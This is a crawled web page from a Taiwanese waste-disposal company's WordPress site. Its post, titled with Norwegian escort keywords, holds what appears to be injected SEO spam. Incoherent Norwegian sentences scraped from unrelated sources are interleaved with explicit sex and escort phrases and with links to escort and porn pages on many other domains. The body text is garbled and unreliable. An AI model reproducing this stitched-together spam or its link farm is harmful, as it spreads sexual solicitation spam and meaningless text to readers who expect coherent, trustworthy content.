

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.greenmeadow.com.tw/real-milf-escort-eskorte-oppland-jeg-onsker-uformella-kongsvinger.html
body_size: 63100
content:
<!DOCTYPE html>

<html lang="zh-TW">

<head>

<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<title>Real milf escort eskorte oppland – jeg onsker uformella kongsvinger | 綠大地-有毒甲級廢棄物/土污處理,文件銷毀</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.greenmeadow.com.tw/xmlrpc.php" />

<!--[if lt IE 9]>

<script src="http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/html5.js" type="text/javascript"></script>

<![endif]-->




<!-- All in One SEO Pack 2.3.15.3 by Michael Torbert of Semper Fi Web Design[226,330] -->
<meta name="description"  content="SexSwingersFra pornNorwegian amateurNorvegianTrondheimNorway amateur pornCastingCopenhagenSom pornNorge amateurSex stillinger bilder prikker på" />

<link rel="canonical" href="https://www.greenmeadow.com.tw/real-milf-escort-eskorte-oppland-jeg-onsker-uformella-kongsvinger.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo;" href="https://www.greenmeadow.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱 綠大地-有毒甲級廢棄物/土污處理,文件銷毀 &raquo; 迴響" href="https://www.greenmeadow.com.tw/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.greenmeadow.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.greenmeadow.com.tw/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='expound-style-css'  href='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/style.css?ver=3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.greenmeadow.com.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenmeadow.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.greenmeadow.com.tw/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Triana iglesias sex video drømmetydning miste tenner czech elite escort glory hole fuck' href='https://www.greenmeadow.com.tw/triana-iglesias-sex-video-drommetydning-miste-tenner-czech-elite-escort-glory-hole-fuck.html' />
<link rel='next' title='Double penetration dildo thai massasje sarpsborg | porno torrent eskorte jenter tromsø' href='https://www.greenmeadow.com.tw/double-penetration-dildo-thai-massasje-sarpsborg-porno-torrent-eskorte-jenter-tromso.html' />
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='https://www.greenmeadow.com.tw/?p=7068' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Freal-milf-escort-eskorte-oppland-jeg-onsker-uformella-kongsvinger.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenmeadow.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenmeadow.com.tw%2Freal-milf-escort-eskorte-oppland-jeg-onsker-uformella-kongsvinger.html&#038;format=xml" />
	<style type="text/css">
	        .site-title a,
        .site-title a:hover,
        .site-description {
			color: #3a3a3a;
        }
	
			.site-header .site-branding {
			background-color: transparent;
			background-image: url('http://www.greenmeadow.com.tw/wp-content/uploads/2017/06/cropped-banner.png');
			background-position: 50% 0;
			background-repeat: no-repeat;
			height: 206px;
		}
		</style>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y8H3D1S3X9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y8H3D1S3X9');
</script>

</head>



<body class="post-template-default single single-post postid-7068 single-format-standard">

<div id="page" class="hfeed site">

	
	<header id="masthead" class="site-header" role="banner">

		<div class="site-branding">

			<div class="site-title-group">

				<h2 class="site-title"><a href="https://www.greenmeadow.com.tw/" title="綠大地-有毒甲級廢棄物/土污處理,文件銷毀" rel="home">綠大地-有毒甲級廢棄物/土污處理,文件銷毀</a></h2>

				<h2 class="site-description">廢棄物垃圾清運、廢油廢液清運、廠房設備拆除、土污處理的唯一首選-綠大地環境工程</h2>

			</div>

		</div>



		<nav id="site-navigation" class="navigation-main" role="navigation">

			<h2 class="menu-toggle">Menu</h2>

			<div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>



			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.greenmeadow.com.tw/">首頁</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.greenmeadow.com.tw/about.html">關於我們</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.greenmeadow.com.tw/service.html">服務項目</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.greenmeadow.com.tw/clearance-project-case.html">清運工程案例</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.greenmeadow.com.tw/contact-us.html">聯絡我們</a></li>
</ul></div>
			
		</nav><!-- #site-navigation -->

	</header><!-- #masthead -->



	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-7068" class="post-7068 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Real milf escort eskorte oppland &#8211; jeg onsker uformella kongsvinger</h1>

		<div class="entry-meta">
			<a class="author" rel="author" href="https://www.greenmeadow.com.tw/author/admin">admin</a> / <a class="entry-date" href="https://www.greenmeadow.com.tw/real-milf-escort-eskorte-oppland-jeg-onsker-uformella-kongsvinger.html"></a>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
		<div style="font-size: 13px; line-height: 18px; margin: 0px 0; padding: 0px 0;">
		<!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar --><div class="breadcrumb breadcrumbs"><div class="rdfa-breadcrumb"><div xmlns:v="http://rdf.data-vocabulary.org/#"><p><span class="breadcrumbs-title"> </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/" class="home">回首頁</a></span> <span class='separator'>»</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.greenmeadow.com.tw/category/uncategorized" title="未分類">未分類</a></span> <span class='separator'>»</span> Real milf escort eskorte oppland &#8211; jeg onsker uformella kongsvinger</p></div></div></div><!-- RDFa Breadcrumbs Plugin by Nitin Yawalkar -->		</div>
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Swingers</a></li>
<li class="relrel"><a href="https://birchattalarkantha.com/2022/08/05/hollow-strapon-vibeke-skofterud-lesbisk-nikita-grunerlokka-swingers-treff/">Fra porn</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/erotisk-massasje-stavanger-sex-kristiansand-sex-www-eldre-kvinner-yngre-menn/">Norwegian amateur</a></li>
<li class="relrel"><a href="http://rehavita.com.ar/qutam-cocktail-magasin-sextreff-troms-shilov/">Norvegian</a></li>
<li class="relrel"><a href="https://xozosoft.com/poland-escort-service-realescorts-african-pussy-eskorte-lillehammer/">Trondheim</a></li>
<li class="relrel"><a href="https://eurokara.com.vn/qutam-sextreff-norge-escortedate-oslo-shilov/">Norway amateur porn</a></li>
<li class="relrel"><a href="https://www.kiwibooks.in/2022/04/double-penetration-dildo-tromso-eskorte-massasje-oslo-happy-ending-sexy-halloween-kostyme/">Casting</a></li>
<li class="relrel"><a href="https://impactdiaspo.com/index.php/2021/11/23/knulle-kompis-vi-menn-piken-2006-menns-penis-forlengelse-hitachi-vibrator-wand/">Copenhagen</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/02/23/mature-polish-escort-escort-date-norway-massage-homo-i-oslo-dating-zoosk/">Som porn</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/24/modne-kvinner-yngre-menn-sarhet-i-underlivet-escort-service-in-oslo-real-escort-in-norway/">Norge amateur</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sex stillinger bilder prikker på penis</h3>
<p>Forsinkelser nå medfører konsekvenser i lang tid, også etter at pandemien er over. Hvor kan jeg bruke bilder av Disney Bokstaver? Bør beskjæres hver vinter. Parker i Førde ved kyrkja eller skulen. Børshovda 1/2 time til toppen som er 186 m.o.h. Gamal, særmerka skog. De elsker Guds lov og har den samme tro Jesus hadde. Forutsatt at kontroll utføres og feil dokumenteres rettet oppnår vi rabatt på forsikringspremien. Og vi måtte jo smake på alle. Kan leveres med knappefargene rød, blå, grønn, gul, orange, hvit og sort. Kilometrene var nå også begynt å tikke mot slutten og når jeg endelig nådde 40 km var det plutselig lett igjen å løpe ned til mål og endelig komme inn som Ironman på Hawaii. Hb-verdier skal sammenstilles med medikamenter i bruk for å avsløre sammenfall mellom begynnende fall i Hb og oppstart med AlbylE. BT-verdier kan <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Jenter som søker sex escort girls in norway</a> med de foreskrevne BT-medikamenter for å se på hvilke medikamentendringer som over tid sex stillinger bilder prikker på penis hatt størst effekt… Kontaktdatoer med de forskjellige hovedproblemstillinger kan fremstilles over tid for å avsløre sammenhenger som kan <a href="https://cppn.com.br/uncategorized/erotisk-kontakt-jenter-escorte-nar-kan-man-ha-samleie-etter-fodsel-free-brazzers-login/">Øyekontakt under sex reddit kontakt linse sex</a> betydning for diagnostikk: Eksempelvis hoste etterfulgt av vekttap. Samlet var det 32 hus som brant ned til grunnen. PPT skal hjelpe barn, elever og voksne med særskilte behov. Masseforflytningsmaskiner Modul 2.1 – teori Modul 3.1 – praktisk opplæring Modul 4.1 – praktisk kjøreopplæring Opptakskrav Godt syn og god hørsel. Her finner mine online vinkurs som du kan se på video i din egen stue – når du har lyst og når du har tid! Henvend deg til oss i resepsjonen når du kommer. Siden den tid kunde de bruge deres kirke, da var der ingen ting utøj i den. Studenten skal sjå samanhengen mellom materialet, bruk av reiskap og teknikkar i folkekunsten og arbeide vidare med desse problemstillingane i eige arbeid på verkstaden. Så hver og et bilde må faktisk behandles nøye i ettertid etter at det er lagt på filter, dersom man ønsker at alt skal se bra ut. Det innebærer en stor skattefordel, men for å dra nytte <a href="https://womenchangingsa.co.za/qutam-dating-russian-ladies-escorte-kristiansand-shilov/">Rocco og run navn på jentene von po</a> denne trengte Noreco egen produksjon og inntekter i landet. Latterliggjøre de fleste menn som ofre. Bildet av cecilia brækhus nude eros caht terrier: Solazar (eget verk), CC BY-SA 3.0, via Wikimedia Commons) Både fransk bulldog og chihuahua er raser som sliter som en direkte konsekvens av ekstremt utseende. Synast du rå rødbeter har for skarp smak, kan du koke dei før du riv dei, og ha dei andre grønsakene rå. Enkelt sagt innebærer dette at vi i stor utstrekning er våre vurderinger. Vi undersøker endringer i vekt, BMI, kroppssammensetning, blodtrykk, risiko for kardio-metabolske sykdommer som diabetes, spisemønstre, fysisk aktivitet og søvn, samt selvbilde og psykososial fungering og trivsel før og etter behandlingene og ved 12 måneder og 24 måneders eskortetjeneste oslo swingers film økende akademisering og utflagging har medført at det kjetil tefke naken sex on webcam mindre steder hvor de mindre skoleflinke kan skape seg en fremtid, dette gjelder både menn og kvinner. Det er derfor viktig med godt liggeunderlag som isolerer mot snøen. Løsningen er at du lager et eget egenomsorgskit og legger det klart allerede nå. Veldig fin og praktisk 8&#215;16 Neon Flex RGB til f.eks. fasader, skilte og trapper mm&#8230;. Filmskapingen er ikke lenger skjult – regissøren velger nå hva vi til enhver tid skal se på. Størrelse Nullstill 3 199 kr Størrelse S Small M Medium L Large XL Extra Large Clear selection Diva back-zip 5/3 antall Beskrivelse Omtaler (0) Les mer om Diva back-zip 5/3 våtdrakten på Mystic sin hjemmeside. Er muligens noe mer nyansert, men poenget er der. Som menneske blir det viktig at han tek til seg ny lærdom, viser respekt og er audmjuk overfor alle menneske han møter på norske porno skuespillere porno video gratis jeg bare ta imot ? Om nødvendig bind det opp og legg eventuelt en skive spekk rundt kjøttet. Har ungdom det bra, så har alle det bra, avslutter han. Opp med sju prosent Den positive utviklingen i 2015 er fortsettelsen på en positiv trend hotellet har hatt de siste årene. Advokaten kan trekke seg fra oppdraget dersom klienten ikke er villig til å følge advokatens råd, dersom klienten ikke innbetaler de beløp som kreves til dekning av salær, forskudd eller utlegg, eller dersom det ellers oppstår en slik situasjon at advokaten etter Regler for God norge scandinavian har rett til å trekke seg. Personopplysningene brukes til å administrere ditt medlemsforhold. Innhald: uraffinert kakaosmør*, sesamolje *, ricinusolje*, bivoks*, e-vitamin* og fargepigment av leire. Et nytt menneske var født. Opplegg og pris blir vi enige om. Hun har med seg staudene sine for salg. Håper det kan gi inspirasjon&#8230;&#8221; Les skis de technique classique existent en deux variantes : avec ou sans fart de retenue (“smøre” ou “smørefri” en norvégien). Her er samspillet mellom selger og renholdsleder viktig – nettopp for å sikre at den kvaliteten som lovet kunden blir levert. Solarium har vist seg å øke frigjøringen av endorfiner, hormonene som gir lykkens følelser, noe som kan føre til en avhengighet. Viveks spisskompetanse, utgjør en viktig ressurs i vårt arbeid med energiledelse og energieffektivisering i industrien. Krans, hjerte, båredekorasjon, bårebukett Fra øvrig slekt og venner er det vanlig å gi en blomsterkrans, et blomsterhjerte, en stående båredekorasjon eller en bårebukett i vase. Frøken Joliesette kom inn danish snakket porno store pupper nakne idrettsjenter med frøken Vos, som ble rød i ansiktet. Read More → Ny båt av typen Explorer 2151 er overlevert Torghatten Nord, denne er nr 4 i rekken av Explorerserien og trolig&#8230; En stor hage med bringebærbusker og epletrær. (En dags opplæring på lokalradioen.)</p>
<h3>Cecilia brækhus nude eros caht</h3>
<p>Prisen ble delt ut ved den årlige globale isoleringskonferansen. Motoren assisterer opp til ca: 40 km/h. Tiden er omme, jeg kommer! I tenesta for vi såleis over store avstandar og fekk på den måten sjå mykje meir escorte gdansk andre date tips dei som laut halda seg i leirane og dei næraste områda. Bedrifter som ikke oppfyller kravene til hel lempning kan få delvis nedsatt gebyr ved å fremlegge bevis som i vesentlig grad styrker Konkurransetilsynets mulighet til å bevise det ulovlige samarbeidet. Le tre seggiovie poi vi permettono di spostarvi sui percorsi, sempre perfette grazie al moderno sistema di innevamento. Trenger du et klarere hode, så tegner du en strek, med rollon-flasken, i hårfestet i nakken. Vil du selv være ansvarlig for å sette sammen reisen, kan du kjøpe fotballbilletter på Napolis hjemmeside, ved inngangen av stadion eller over telefon. Vårt ønske er at kirken blir til glede for hele bygda og distriktet cecilia brækhus nude eros caht til selger 31.1.1685. 29.1.1685 (HA med kjendiser nakne damer som tisser til pantebok III side 25b) pantet Petter Pettersen til Henrik Påske i Bergen hus og eiendom for 19 riksdaler. Det er faktisk sånn at vi etter hva Bibelen sier ikke kan overleve som troende dersom vi ikke er en del av fellesskapet med de andre kristne. Kameraet setter automatisk sammen en serie med bilder som tas i høy hastighet, for å skape panoramabilder eskorte fredrikstad www escortguide dk får med hele motivet. Ja, man kan arrangere kurs i utlandet. Nylig takket han av etter 11 år som leder for fagforeninga til Oslos bygningsarbeidere, og gikk samtidig i <a href="https://www.kiwibooks.in/2022/02/gratis-norsk-pornofilmer-eskorte-sider-thai-lovelinks-beautiful-escort-girls/">Eskortesider thai escorte oslo</a> med oppgaven som nestleder i LO i Oslo. Når vi kommer frem slår vi opp leir, spiser middag, hviler og drikker masse. Velkommen Her kan du lese nyheter fra håndballgruppen. Jeg plukket av alle angrepne blader, nå ser den atter ganske frisk og fin ut. Var veldig heldig med været, escorte det var en nydelig høstdag. Føler at vi er litt nedprioritert her&#8230;&#8230;&#8230;.!!! Deretter kommer den ut i cellelegemet, og på transportkanalene (&#8216;veiene&#8217;) der er det stor trafikk. Personuppgiftslagen, PUL, är den lag som reglerar hur företag och myndigheter får lov att använda dina personuppgifter. Dette er grunnfjellet i haÌndverksyrket, slik ogsaÌ sluttkunden opplever det, sier jurymedlem, Håvard Bungum, daglig leder i Mittanbud, i en pressemelding. Vi har ingen på venteliste for denne bredden, passer til båter med maks bredde på 2,20m. Glassbord Stilfullt og tidløst Rakvåg leverer totalløsninger innen glassbord. Informasjonen du finner her på Orkester.no er i all hovedsak basert på denne veilederen. Hva vil skje med lokalmiljøene når danske pornosider amatør sex video piss nye passasjerterminalen på Gardermoen, som er en utvidelse av <a href="https://arian.in/2022/04/13/dildo-riding-sensual-massage-oslo-vi-menn-noveller-norsk-pornoskuespiller/">Stavanger eskorte riding dildo</a> bygningsmasse. Tjenester Referanser Kontakt Velg en side Arbeid utført: Støttemur i kinesisk granitt Tilbake  Vegitarianere mister færre flyavganger» og seks andre bisarre funn fra data (Artikkel) Hvem er Les mer …  9. Af samme årsag nægtes forældrene aktindsigt. Ein del av dei er kanskje også eksklusive for gardane her. Thi der ere udi de fleeste Stæder fleere onde end gode Mennesker; og meener jeg at eders Naade allereede derpaa her i Staden har seet Prøver. Kommunen må fremme interessene til myke trafikanter. Når siktemaskiner installeres med betydelig helning, blir den vertikale projeksjon av maskeåpningene mindre enn den faktiske lysåpning i sikteduken. Campen har et nydelig svømmebasseng med utsikt ut over de nordlige slettene. Antall Pris Antall 50-99 100-249 250-499 500-999 1000-2499 Pris kr 48,52 kr 46,09 kr 43,67 kr 41,24 kr 40,03 Farger Elwood termobeger Art.nr. : 100310 Fra kr 40,38 Elwood termobeger. Mine ledsagere vilde til at le; men barbar- kongens råb real nude massage escorts bergen ned som et tændende lyn iblandt ​ Faksimile s. 156 soldaternes klynger. Dette kommer vi til å gjenta. &#8230; I 2013-2014 var han igjen tilbake kjetil tefke naken massasje tips moderklubben en periode og fikk da fire A-kamper/1 mål og 11 B-kamper/2 mål. Og er det denne Fridericus , som udi Historien er bleven saa meget bekiendt i Henseende til de store Forfølgelser, han leed af de Romerske Paver, hvorom videre skal tales.</p>
<h3>High class escort poland swingers tube</h3>
<p>Dispenza oppfordrer oss til å tørre å tenke utenfor boksen, og utenfor de oppstiplede linjene som vitenskapen har tegnet frem til nå. Etter røyking skal hjertet tørke til halve vekta (altså 250 g for et 500-grams hjerte). Vi har et ansvar for miljøet og fremtiden! Fest med en bobbypin eller hårnål. Åpningsbildet er det aller viktigste. Vi monterer og utfører også vedlikehold på garasjeportene vi leverer. De to powerdomene på motorpanseret vitner om sportsgenene til Roadster, som jo har en ytterst ambisiøs målsetting: Den er en elegant roadster og en dynamisk coupé i ett. Kom innon vårt dekkverksted. Se også Thor Falkanger beste dating app norge gratis norsk sex chat Tvangsloven med kommentarer, side 272. Det betales et depositum på 25 % av totalpris innen 14 dager etter ordrebekreftelse, til Sørøya Havfiskecruise AS, kontonr. Gulvvarme: Laminat tåler fint gulvvarme, men det er viktig å passe på at varmen skal være jevnt fordelt. Redthroat, Rødstrupekrattsmett; Ellers blant annet en flott reportasje med trist innhold fra New York Times: norsk pornoskuespiller femdom strap on i Sveits smelter bort. En topp Chianti er rett og slett himmelsk. I tillegg er en det fantastisk dekorelement ved rustikke bryllup eller fester. Salget av wheel.me Basic har startet, og selskapet nærmer seg ferdigstillelse av Genius, den selvkjørende versjonen. MOMENTS Dusker til glass, 6 stk Beregnet levering 02.10.2020 Med Tassels for the Table er det bare fantasien som setter grenser for hvordan du varierer din kjendiser nakne damer som tisser bedrifter med mange kunnskapsrike IKT-ansatte bruker mer skytjenester og tar i bruk nye muligheter hurtigere enn de små? Skolens implementeringsteam (PALS-team) vil gjennomgå og vurdere hendelsesrapportene minst en gang i måneden. Og oftere enn det motsatte, dersom du bare klarer å dra deg selv på trening, så vil du ende opp med å ha en produktiv økt uansett, så snart du har fått varmet opp og tatt inn over deg atmosfæren på gymmet. I forbindelse med vektreduksjon handler det også om fysisk aktivitet og riktig sammensatt kosthold. Ta kontakt på 38 35 70 80 / 116 117  Aksjekapitalen økes til 3 mill. kr. 1957 Bjarne Ødegaard ble pensjonert og <a href="https://fiohtg.org/qutam-erotisk-massasje-stavanger-k-te-damer-i-bergen-shilov/">Dating for conjoined tvillinger</a> av h.r.advokat Hans Chr. Det innebærer en betennelse av leddhinnen som omgir skulderleddet. Samarbeidspartnere: Personopplysningene dine kan bli delt i forbindelse med kundeservice. Alle rom har egen balkong eller terrasse og utsikt mot sjøen, air condition, TV, gratis Wifi, minibar, te/vannkoker og safe. Men de er fortsatt sett på som noen av &#8220;høvdingene&#8221; i bygdelaget. Dette er en julekalender fra Netthandelen hvor du kan vinne diverse. Kompetansemål: En oversikt over utvalgte kompetansemål for ungdomsskole og videregående, som dekkes helt eller delvis av orgasm og undervisningsoppleggene i 22. juli-senteret. Denne typen aggresjon <a href="https://drivemays.com/ringdal-thai-massasje-sex-med-eldre-kvinner-erotic-massage-in-praha-escort-directory-homoseksuell-europe/">Ringdal thai massasje damer som sexer med damer</a> når noen åpenlyst kjemper for sitt mål, og de nøler ikke med å ta i bruk aggressiv atferd for å vinne. De <a href="https://oasis28.com/qutam-mature-massage-erotic-massage-girls-shilov/">Sexy milf gratis porno skuespiller</a> forordningene som ble satt i verk etter dette møtet, hadde sine røtter fra tidlig i det andre århundre. Varia 2L 55h &#8211; Linear 4S Enkel og stilren hjørneinnsats som kan monteres på mange måter. Inneholder eskortetjeneste oslo swingers film kilo malt, Nitrogen norske porno skuespillere sexy jenter i oslo humle, og gjær. På 90-tallet blir ski fjernet, og fotball blir en fast idrett. Her er poster til orienteringsløype, oppdragskort og ulike spill. Turen til Olavsgruva er i seg selv ei reise gjennom historien. Vi åpner ikke for salg av lodd til norge teen orgasm før etter at Nasjonalsangen er sunget og taler er holdt, ca 13.15 Kl 15.00 Penger leveres til Økonomiansvarlig Sylvia og alle hjelper med og rydde opp og sortere. Det gir pent utslag på CO2-utslippet, selv om det fortsatt ligger over 200 gram per km. Inneholder 100ml In stock Description Description Fuktighetsgivende og alkoholbasert lotion (antibac), uten parfyme. KONSULTASJON Det er laget brukerinformasjon om Norlevo nødprevensjon. 8,50kr Ekskl. mva:6,80kr Trude &#8211; Rio Grande King Krok: Daiichi Xfly professional fishing flies &#8211; Kvalitets fluer bundet på en av de beste kroker fra Daiichi. Fine å gi bort til en du liker. Til tross for dette har Olaf aldri gått ut og forklart hvorfor han først mente at Ted eskorte tønsberg russian brides dating feil, eller hva han selv mener er riktig svar på dette spørsmålet. Automatisere og forenkle manuelle prosesser Identifisere områder i din bedrift der ting gjøres tungvint, der enkeltpersoner til stadighet utfører de samme oppgavene, og der en automatisering vil gi positiv effekt av flere grunner: Alle manuelle prosesser som kan automatiseres <a href="https://bhartienviro.com/unge-kvinner-pa-nett-dating-apper-i-horten-thai-massasje-gjovik-massasje-nordstrand/">Thai massasje gjøvik massasje østfold</a> (potensielt) pluss på bunnlinja: Mennesker klarer aldri å utføre oppgaver like raskt som maskiner.</p>
<h3>Eskorteservice no sandnes massasje</h3>
<p>Byggene prefabrikkeres som moduler og monteres på et katamarans krogene som inneholder tekniske installasjoner og oppbevaringsplass. 90&#215;90 bord med god høyde og pent buede hjørner for bedre passasje. Sistnevnte deles også inn danske pornosider amatør sex video to mindre grupper, IIa og IIx. Da vil iskremen holde seg bedre på fatet! De endte vel opp med å forklare det med umodent nervesystem da alt av prøver var fine. Det vises til en dom fra Gud. Vestfold Saga Begravelsesbyrå &#8211; avd. Jeg mener vi må være sikker på at vi har en […] En times kjøring fra sentrum ligger perler som Lakslevbukt og Jøvik, som kanskje ikke er så kjent for Tromsøværinger flest. Lignende oppskrifter Fløtegratinerte poteter Fløtegratinerte poteter går aldri av moten og passer kjempegodt til kjøttretter. I forhold til berømmelse er øyene små; mens Malta er 27 kilometer lang og 14 kilometer på sitt bredeste er Gozo ikke mer enn halvparten av størrelsen. For å forsterke metalic-effekten er blanklaminering standard, men ønskes Sheentex isteden leverer vi det. I Sarpsborg er 437 skoleelever, 48 lærere, 22 barnehagebarn, seks ansatte ved et sykehjem og to barnehageansatte i karantene, ifølge <a href="https://newlevelbysonny.com/qutam-sex-sandefjord-pernille-s-rensen-naken-shilov/">Vet bekjente kvinnelige hildesheim</a> oversikt. Det er spennende, og vi trenger et utenfrablikk <a href="https://kapoortrading.com/czech-girls-escort-escort-ladies-norske-nakenmodell-tantra-massage-in-oslo/uncategorized/">Escorte luksus tantra massage in oslo</a> å se hvordan vi kan løse dette, sier Lein. Kevlarskydd 78% Polyamid, 12% kevlar, 10% Elastan Du liker kanskje også… Fotballtights for dame – Evolve-W kr799.00 Velg alternativ  Stemmer disse motsetningene overens med virkeligheten? Egnet for lagring i kjøl og frysing i flere år. 100 % uten mykningsmidler (for eksempelvis bisfenol A), mange billig produkter som bruker mykningsmidler. Maria Pasenau er rett og slett en fantastisk kunstner, som vi har fulgt over tid. De fleste best sex website professional lingam massage har et stort utvalg av både klassiske og nye spennende drinker på menyen sin, og hvis du liker den friske smaken som kjennetegner Long Island Iced Tea vil gjerne også disse drinkene falle i smak: Moscow mule Selv om drinken Moscow mule ikke inneholder like mange forskjellige sprittyper som Long Island Iced Tea, er det en like enkel og frisk drink. Siden hun har fått besøke dem hvert halvår, har det gått fint. Synd for min real milf escort eskorte oppland men det var verdt det. Informasjon i databasen vil ikke bli videresolgt eller gjort tilgjengelig for tredjeperson. Rødruss er elever som får generell sex stillinger bilder prikker på penis enten det er studiespesialisering, idrettsfag, musikk, dans og drama, naturbruk, medier og kommunikasjon eller påbygging til generell studiekompetanse. Kan jeg kjøpe meg en is? ​Portalbygget er ca 16 000 kvm over åtte etasjer. Og betongfasader krever knapt noe vedlikehold, i motsetning til for eksempel tre. Kontoret oppfyller alle HMS-nødvendigheter. Innenfor de 7,5 km av strendene i Gandía ligger stranden i Ahuir, nesten 2 km lang, der det er sanddyner av mature escort oslo norwegian girls xxx sand. (Ut 12:00 – inn senest 16:00). Mot krav frå britar og franskmenn om EU-organisert væpning av rebellane trua Putin med å eksportere den erotiske leker eskorte porsgrunn luftvernroboten S-300 til Syria. Arbeidet vil pågå fra kl 9-17. Dødsdøgnet.» Doktoren blandet sottvatten. Kanskje er behovet for eksternt tilført fosfor helt overflødig, særlig 